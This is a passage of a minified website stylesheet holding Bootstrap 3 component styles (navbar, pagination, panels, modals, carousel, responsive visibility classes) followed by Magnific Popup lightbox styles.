.btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: 